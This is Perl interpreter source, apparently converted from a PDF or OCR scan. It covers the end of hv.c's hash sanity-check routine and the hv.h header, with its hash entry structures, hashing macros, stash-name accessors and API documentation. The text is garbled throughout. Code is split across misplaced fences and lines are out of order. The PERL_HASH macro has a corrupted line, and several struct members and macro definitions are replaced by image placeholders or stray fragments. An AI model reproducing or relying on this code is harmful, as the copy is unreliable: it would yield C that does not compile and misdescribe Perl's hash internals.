int bad  $= 0$ ;

const I32 riter = HvRITER\_get(hv);

```
 HE *eiter = HvEITER_get(hv);
```
PERL\_ARGS\_ASSERT\_HV\_ASSERT;

(void)hv\_iterinit(hv);

while ((entry = hv\_iternext\_flags(hv, HV\_ITERNEXT\_WANTPLACEHOLDERS))) {

/\* sanity check the values \*/

```
if (HeVAL(entry) == &PL_sv_placeholder)
```
placeholders++;

else

real++;

```
/* sanity check the keys */
```

```
if (HeSVKEY(entry)) {
```
NOOP; /\* Don't know what to check on SV keys. \*/

```
} else if (HeKUTF8(entry)) {
```
withflags++;

```
 if (HeKWASUTF8(entry)) {
```

```
PerlIO_printf(Perl_debug_log,
                        "hash key has both WASUTF8 and UTF8: '%.*s'\n",
                        (int) HeKLEN(entry), HeKEY(entry));
             bad = 1; }
     } else if (HeKWASUTF8(entry))
        withflags++;
 if (!SvTIED_mg((const SV *)hv, PERL_MAGIC_tied)) {
     static const char bad_count[] = "Count %d %s(s), but hash reports %d\n";
     const int nhashkeys = HvUSEDKEYS(hv);
     const int nhashplaceholders = HvPLACEHOLDERS_get(hv);
     if (nhashkeys != real) {
       PerlIO_printf(Perl_debug_log, bad_count, real, "keys", nhashkeys );
       bad = 1;}
     if (nhashplaceholders != placeholders) {
       PerlIO_printf(Perl_debug_log, bad_count, placeholders, "placeholder", nhashplaceholders );
       bad = 1;}
 if (withflags && ! HvHASKFLAGS(hv)) {
     PerlIO_printf(Perl_debug_log,
```
}

}

"Hash has HASKFLAGS off but I count %d key(s) with flags\n",

```
 withflags);
        bad = 1; }
   if (bad) {
       sv_dump(MUTABLE_SV(hv));
   }
  HvRITER set(hv, riter); /* Restore hash iterator state */
   HvEITER_set(hv, eiter);
}
#endif
/*
* Local variables:
* c-indentation-style: bsd
* c-basic-offset: 4
* indent-tabs-mode: t
* End:
*
* ex: set ts=8 sts=4 sw=4 noet:
*/
```
### hv.h

 $/*$  hv.h

- \*
- \* Copyright (C) 1991, 1992, 1993, 1996, 1997, 1998, 1999,
- \* 2000, 2001, 2002, 2003, 2005, 2006, 2007, 2008, by Larry Wall and others
- \*
- \* You may distribute under the terms of either the GNU General Public
- \* License or the Artistic License, as specified in the README file.
- \*

```
*/
```

```
/* entry in hash value chain */
```
struct he {

/\* Keep hent\_next first in this structure, because sv\_free\_arenas take

advantage of this to share code between the he arenas and the SV

body arenas \*/



} he\_valu;

};

/\* hash key -- defined separately for use as shared pointer \*/

### struct hek {

U32 hek hash;  $/*$  hash of key  $*/$  I32 hek\_len; /\* length of hash key \*/ char hek\_key[1]; /\* variable-length hash key \*/

```
/* the hash-key is \0-terminated */
```
 $/*$  after the \0 there is a byte for flags, such as whether the key

```
 is UTF-8 */
```
};

```
struct shared_he {
```
struct he shared he he;

struct hek shared\_he\_hek;

};

```
/* Subject to change.
```
Don't access this directly.

Use the funcs in mro.c

\*/

```
struct mro_alg {
```

```
 AV *(*resolve)(pTHX_ HV* stash, U32 level);
 const char *name;
```
U16 length;

```
 U16 kflags; /* For the hash API - set HVhek_UTF8 if name is UTF-8 */
```

```
 U32 hash; /* or 0 */
```
};

struct mro\_meta {

/\* a hash holding the different MROs private data. \*/

HV \*mro\_linear\_all;

 /\* a pointer directly to the current MROs private data. If mro\_linear\_all is NULL, this owns the SV reference, else it is just a pointer to a value stored in and owned by mro linear all.  $*/$ 

SV \*mro\_linear\_current;

HV \*mro\_nextmethod; /\* next::method caching \*/

U32 cache\_gen; /\* Bumping this invalidates our method cache \*/

U32 pkg gen;  $/$ \* Bumps when local methods/@ISA change \*/

const struct mro alg \*mro which; /\* which mro alg is in use? \*/

HV \*isa; /\* Everything this class @ISA \*/

```
};
```
#define MRO\_GET\_PRIVATE\_DATA(smeta, which) \

 $(((\text{smeta})\rightarrow \text{mro\_which } \& \& (\text{which}) == (\text{smeta})\rightarrow \text{mro\_which})$ 

? (smeta)->mro linear current \

: Perl\_mro\_get\_private\_data(aTHX\_ (smeta), (which)))

/\* Subject to change.

Don't access this directly.

### \*/

```
union xhvnameu {
```
HEK \*xhvnameu\_name;  $/$  /\* When xhv\_name\_count is 0  $^*/$ HEK \*\*xhvnameu\_names; /\* When xhv\_name\_count is non-0 \*/

};

struct xpvhv\_aux {

union \_xhvnameu xhv\_name\_u;  $\frac{1}{2}$  /\* name, if a symbol table  $\frac{1}{2}$ / AV \*xhv\_backreferences; /\* back references for weak references \*/ HE \*xhv\_eiter; /\* current entry of iterator \*/ I32 xhv riter; /\* current root of iterator \*/ /\* Concerning xhv\_name\_count: When non-zero, xhv\_name\_u contains a pointer \* to an array of HEK pointers, this being the length. The first element is \* the name of the stash, which may be NULL. If xhv\_name\_count is positive, \* then \*xhv\_name is one of the effective names. If xhv\_name\_count is nega- \* tive, then xhv\_name\_u.xhvnameu\_names[1] is the first effective name. \*/ I32 xhv\_name\_count; struct mro\_meta \*xhv\_mro\_meta; }; /\* hash structure: \*/ /\* This structure must match the beginning of struct xpvmg in sv.h. \*/ struct xpvhv { HV\*  $xmg$  stash; /\* class package \*/ union \_xmgu xmg\_u; STRLEN xhv keys;  $/$ \* total keys, including placeholders \*/ STRLEN xhv max;  $/$ \* subscript of last element of xhv array  $*/$ 

};

/\* hash a key \*/

/\* FYI: This is the "One-at-a-Time" algorithm by Bob Jenkins

\* from requirements by Colin Plumb.

\* (http://burtleburtle.net/bob/hash/doobs.html) \*/

/\* The use of a temporary pointer and the casting games

\* is needed to serve the dual purposes of

\* (a) the hashed data being interpreted as "unsigned char" (new since 5.8,

\* a "char" can be either signed or unsigned, depending on the compiler)

\* (b) catering for old code that uses a "char"

\*

\* The "hash seed" feature was added in Perl 5.8.1 to perturb the results

\* to avoid "algorithmic complexity attacks".

\*

\* If USE\_HASH\_SEED is defined, hash randomisation is done by default

\* If USE\_HASH\_SEED\_EXPLICIT is defined, hash randomisation is done

\* only if the environment variable PERL\_HASH\_SEED is set.

\* For maximal control, one can define PERL\_HASH\_SEED.

\* (see also perl.c:perl\_parse()).

### \*/

#ifndef PERL\_HASH\_SEED

# if defined(USE\_HASH\_SEED) || defined(USE\_HASH\_SEED\_EXPLICIT)

# define PERL\_HASH\_SEED PL\_hash\_seed

# else

# define PERL\_HASH\_SEED 0

# endif

#endif

```
#define PERL_HASH(hash,str,len) \
```

```
 STMT_START{ \
```

```
register const char * const s_PeRlHaSh_tmp = str; \
register const unsigned char *s_PeRlHaSh = (const unsigned char *)s_PeRlHaSh_tmp; \
register I32 i_PeRlHaSh = len; \setminusregister U32 hash PeRlHaSh = PERL HASH SEED; \setminuswhile (i_PeRlHaSh--) { \
  hash PeRlHaSh += *s PeRlHaSh++; \setminus hash_PeRlHaSh += (hash_PeRlHaSh << 10); \
  hash_PeRlHaSh ^= (hash_PeRlHaSh >> 6); \
\} \setminushash_PeRlHaSh += (hash_PeRlHaSh << 3); \
```

```
hash_PeRlHaSh ^= (hash_PeRlHaSh >> 11); \
```

```
(hash) = (hash_PekIHash + (hash_PekIHash_Sh << 15));
```

```
 } STMT_END
```

```
/* Only hv.c and mod_perl should be doing this. */
```

```
#ifdef PERL_HASH_INTERNAL_ACCESS
```

```
#define PERL_HASH_INTERNAL(hash,str,len) \
```

```
 STMT_START{ \
```

```
register const char * const s_PeRlHaSh_tmp = str; \
```

```
register const unsigned char *s_PeRlHaSh = (const unsigned char *)s_PeRlHaSh_tmp; \
```

```
register I32 i_PeRlHaSh = len; \
```

```
register U32 hash_PeRlHaSh = PL_rehash_seed; \setminus
```

```
while (i_PeRlHaSh--) { \
         hash_PeRlHaSh += *s_PeRlHaSh++; \
         hash_PeRlHaSh += (hash_PeRlHaSh << 10); \
         hash_PeRlHaSh ^= (hash_PeRlHaSh >> 6); \
     \} \setminushash_PeRlHaSh += (hash_PeRlHaSh << 3); \
     hash PeRlHaSh ^= (hash PeRlHaSh >> 11); \setminus(hash) = (hash_PeRlHaSh + (hash_PeRlHaSh << 15)); \setminus } STMT_END
```
#### #endif

### /\*

=head1 Hash Manipulation Functions

=for apidoc AmU||HEf\_SVKEY

This flag, used in the length slot of hash entries and magic structures,

specifies the structure contains an C<SV\*> pointer where a C<char\*> pointer

is to be expected. (For information only--not to be used).

=head1 Handy Values

=for apidoc AmU||Nullhv

Null HV pointer.

(deprecated - use C<(HV \*)NULL> instead)
### =head1 Hash Manipulation Functions

=for apidoc Am|char\*|HvNAME|HV\* stash Returns the package name of a stash, or NULL if C<stash> isn't a stash. See C<SvSTASH>, C<CvSTASH>.

=for apidoc Am|char\*|HvENAME|HV\* stash Returns the effective name of a stash, or NULL if there is none. The effective name represents a location in the symbol table where this stash resides. It is updated automatically when packages are aliased or deleted. A stash that is no longer in the symbol table has no effective name. This name is preferable to C<HvNAME> for use in MRO linearisations and isa caches.

=for apidoc Am|void\*|HeKEY|HE\* he Returns the actual pointer stored in the key slot of the hash entry. The pointer may be either C<char\*> or C<SV\*>, depending on the value of C<HeKLEN()>. Can be assigned to. The C<HePV()> or C<HeSVKEY()> macros are usually preferable for finding the value of a key.

=for apidoc Am|STRLEN|HeKLEN|HE\* he If this is negative, and amounts to C<HEf\_SVKEY>, it indicates the entry holds an C<SV\*> key. Otherwise, holds the actual length of the key. Can be assigned to. The C<HePV()> macro is usually preferable for finding key lengths.

=for apidoc Am|SV\*|HeVAL|HE\* he Returns the value slot (type C<SV\*>) stored in the hash entry.

=for apidoc Am|U32|HeHASH|HE\* he Returns the computed hash stored in the hash entry.

=for apidoc Am|char\*|HePV|HE\* he|STRLEN len Returns the key slot of the hash entry as a C<char\*> value, doing any necessary dereferencing of possibly C<SV\*> keys. The length of the string is placed in C<len> (this is a macro, so do I<not> use C<&len>). If you do not care about what the length of the key is, you may use the global variable C<PL\_na>, though this is rather less efficient than using a local variable. Remember though, that hash keys in perl are free to contain embedded nulls, so using C<strlen()> or similar is not a good way to find the length of hash keys. This is very similar to the C<SvPV()> macro described elsewhere in this document. See also C<HeUTF8>.

If you are using C<HePV> to get values to pass to C<newSVpvn()> to create a new SV, you should consider using C<newSVhek(HeKEY\_hek(he))> as it is more efficient.

=for apidoc Am|char\*|HeUTF8|HE\* he Returns whether the C<char \*> value returned by C<HePV> is encoded in UTF-8, doing any necessary dereferencing of possibly C<SV\*> keys. The value returned will be 0 or non-0, not necessarily 1 (or even a value with any low bits set), so B<do not> blindly assign this to a C<bool> variable, as C<bool> may be a typedef for C<char>.

=for apidoc Am|SV\*|HeSVKEY|HE\* he Returns the key as an C<SV\*>, or C<NULL> if the hash entry does not contain an C<SV\*> key.

=for apidoc Am|SV\*|HeSVKEY\_force|HE\* he Returns the key as an C<SV\*>. Will create and return a temporary mortal C<SV\*> if the hash entry contains only a C<char\*> key.

=for apidoc Am|SV\*|HeSVKEY\_set|HE\* he|SV\* sv Sets the key to a given C<SV\*>, taking care to set the appropriate flags to indicate the presence of an C<SV\*> key, and returns the same  $C < SV^*$ .

=cut

\*/

/\* these hash entry flags ride on hent klen (for use only in magic/tied HVs)  $*/$ #define HEf SVKEY -2  $/$ \* hent key is an SV\* \*/

#ifndef PERL\_CORE

# define Nullhv Null(HV\*)

#endif

- #define HvARRAY(hv) ((hv)->sv\_u.svu\_hash)
- #define HvFILL(hv) Perl\_hv\_fill(aTHX\_ (const HV \*)(hv))
- #define HvMAX(hv) ((XPVHV\*) SvANY(hv))->xhv\_max

/\* This quite intentionally does no flag checking first. That's your

responsibility. \*/

- #define HvAUX(hv) ((struct xpvhv\_aux\*)&(HvARRAY(hv)[HvMAX(hv)+1]))
- #define HvRITER(hv) (\*Perl\_hv\_riter\_p(aTHX\_ MUTABLE\_HV(hv)))
- #define HvEITER(hv) (\*Perl\_hv\_eiter\_p(aTHX\_ MUTABLE\_HV(hv)))
- #define HvRITER\_set(hv,r) Perl\_hv\_riter\_set(aTHX\_MUTABLE\_HV(hv), r)
- #define HvEITER\_set(hv,e) Perl\_hv\_eiter\_set(aTHX\_ MUTABLE\_HV(hv), e)
- #define HvRITER\_get(hv) (SvOOK(hv) ? HvAUX(hv)->xhv\_riter : -1)
- #define HvEITER\_get(hv) (SvOOK(hv) ? HvAUX(hv)->xhv\_eiter : NULL)
- #define HvNAME(hv) HvNAME\_get(hv)
- #define HvENAME(hv) HvENAME\_get(hv)

/\* Checking that hv is a valid package stash is the

caller's responsibility \*/

#define HvMROMETA(hv) (HvAUX(hv)->xhv\_mro\_meta \

? HvAUX(hv)->xhv mro meta \

: Perl\_mro\_meta\_init(aTHX\_ hv))

/\* FIXME - all of these should use a UTF8 aware API, which should also involve getting the length. \*/

#define HvNAME\_HEK\_NN(hv)  $\setminus$ (  $\overline{\phantom{a}}$  HvAUX(hv)->xhv\_name\_count \ ? \*HvAUX(hv)->xhv name u.xhvnameu names  $\setminus$  : HvAUX(hv)->xhv\_name\_u.xhvnameu\_name \ ) /\* This macro may go away without notice.  $*/$ #define HvNAME\_HEK(hv) \ (SvOOK(hv) && HvAUX(hv)->xhv\_name\_u.xhvnameu\_name ? HvNAME\_HEK\_NN(hv) : NULL) #define HvNAME\_get(hv) \ ((SvOOK(hv) && HvAUX(hv)->xhv\_name\_u.xhvnameu\_name && HvNAME\_HEK\_NN(hv)) \ ? HEK\_KEY(HvNAME\_HEK\_NN(hv)) : NULL) #define HvNAMELEN\_get(hv) \ ((SvOOK(hv) && HvAUX(hv)->xhv\_name\_u.xhvnameu\_name && HvNAME\_HEK\_NN(hv)) \ ? HEK\_LEN(HvNAME\_HEK\_NN(hv)) : 0) #define HvENAME\_HEK\_NN(hv)  $\setminus$  $\sqrt{ }$  HvAUX(hv)->xhv\_name\_count > 0 ? HvAUX(hv)->xhv\_name\_u.xhvnameu\_names[0] : \ HvAUX(hv)->xhv\_name\_count < -1 ? HvAUX(hv)->xhv\_name\_u.xhvnameu\_names[1] : \ HvAUX(hv)->xhv name count == -1 ? NULL  $\qquad$  : \ HvAUX(hv)->xhv\_name\_u.xhvnameu\_name \ ) #define HvENAME\_HEK(hv) \

(SvOOK(hv) && HvAUX(hv)->xhv\_name\_u.xhvnameu\_name ? HvENAME\_HEK\_NN(hv) : NULL) #define HvENAME\_get(hv) \

((SvOOK(hv) && HvAUX(hv)->xhv\_name\_u.xhvnameu\_name && HvENAME\_HEK\_NN(hv)) \

? HEK\_KEY(HvENAME\_HEK\_NN(hv)) : NULL)

#define HvENAMELEN\_get(hv) \

((SvOOK(hv) && HvAUX(hv)->xhv\_name\_u.xhvnameu\_name && HvENAME\_HEK\_NN(hv)) \

? HEK\_LEN(HvENAME\_HEK\_NN(hv)) : 0)

/\* the number of keys (including any placeholders) \*/

#define XHvTOTALKEYS(xhv) ((xhv)->xhv\_keys)

/\*

\* HvKEYS gets the number of keys that actually exist(), and is provided

\* for backwards compatibility with old XS code. The core uses HvUSEDKEYS

\* (keys, excluding placeholders) and HvTOTALKEYS (including placeholders)

\*/

#define HvKEYS(hv) HvUSEDKEYS(hv)

#define HvUSEDKEYS(hv) (HvTOTALKEYS(hv) - HvPLACEHOLDERS\_get(hv))

#define HvTOTALKEYS(hv) XHvTOTALKEYS((XPVHV\*) SvANY(hv))

#define HvPLACEHOLDERS(hv) (\*Perl\_hv\_placeholders\_p(aTHX\_ MUTABLE\_HV(hv)))

#define HvPLACEHOLDERS\_get(hv) (SvMAGIC(hv) ? Perl\_hv\_placeholders\_get(aTHX\_ (const HV \*)hv) : 0)

#define HvPLACEHOLDERS\_set(hv,p) Perl\_hv\_placeholders\_set(aTHX\_ MUTABLE\_HV(hv), p)

#define HvSHAREKEYS(hv) (SvFLAGS(hv) & SVphv\_SHAREKEYS)

#define HvSHAREKEYS\_on(hv) (SvFLAGS(hv) |= SVphv\_SHAREKEYS)

#define HvSHAREKEYS\_off(hv) (SvFLAGS(hv) &= ~SVphv\_SHAREKEYS)

/\* This is an optimisation flag. It won't be set if all hash keys have a 0

\* flag. Currently the only flags relate to utf8.

\* Hence it won't be set if all keys are 8 bit only. It will be set if any key

- \* is utf8 (including 8 bit keys that were entered as utf8, and need upgrading
- \* when retrieved during iteration. It may still be set when there are no longer
- \* any utf8 keys.
- \* See HVhek\_ENABLEHVKFLAGS for the trigger.

\*/















## HeKLEN(he), SVs\_TEMP)) : \



#define HVhek\_REHASH0x04 /\* This key is in an hv using a custom HASH . \*/

#define HVhek\_UNSHARED 0x08 /\* This key isn't a shared hash key. \*/

#define HVhek\_FREEKEY 0x100 /\* Internal flag to say key is malloc()ed. \*/

#define HVhek\_PLACEHOLD 0x200 /\* Internal flag to create placeholder.

\* (may change, but Storable is a core module) \*/

#define HVhek\_KEYCANONICAL 0x400 /\* Internal flag - key is in canonical form.

If the string is UTF-8, it cannot be

converted to bytes. \*/

#define HVhek\_MASK 0xFF

/\* Which flags enable HvHASKFLAGS? Somewhat a hack on a hack, as HVhek\_REHASH is only needed because the rehash flag has to be duplicated into all keys as hv\_iternext has no access to the hash flags. At this point Storable's tests get upset, because sometimes hashes are "keyed" and sometimes not, depending on the order of data insertion, and whether it triggered rehashing. So currently HVhek\_REHASH is exempt. Similarly UNSHARED

\*/

#define HVhek\_ENABLEHVKFLAGS (HVhek\_MASK & ~(HVhek\_REHASH|HVhek\_UNSHARED))



/\* calculate HV array allocation \*/

#ifndef PERL\_USE\_LARGE\_HV\_ALLOC

/\* Default to allocating the correct size - default to assuming that malloc()

is not broken and is efficient at allocating blocks sized at powers-of-two.

\*/

```
# define PERL_HV_ARRAY_ALLOC_BYTES(size) ((size) * sizeof(HE*))
```
#else

# define MALLOC\_OVERHEAD 16

```
# define PERL_HV_ARRAY_ALLOC_BYTES(size) \
```
 $(((size) < 64)$ ? (size) \* sizeof(HE\*)  $\setminus$ : (size) \* sizeof(HE\*) \* 2 - MALLOC\_OVERHEAD)

#endif

```
/* Flags for hv_iternext_flags. */
#define HV_ITERNEXT_WANTPLACEHOLDERS 0x01 /* Don't skip placeholders. */
```
#define hv\_iternext(hv) hv\_iternext\_flags(hv, 0)

#define hv\_magic(hv, gv, how) sv\_magic(MUTABLE\_SV(hv), MUTABLE\_SV(gv), how, NULL, 0)

#define hv\_undef(hv) Perl\_hv\_undef\_flags(aTHX\_ hv, 0)

/\* available as a function in hv.c \*/

#define Perl\_sharepvn(sv, len, hash) HEK\_KEY(share\_hek(sv, len, hash))

#define sharepvn(sv, len, hash) Perl\_sharepvn(sv, len, hash)



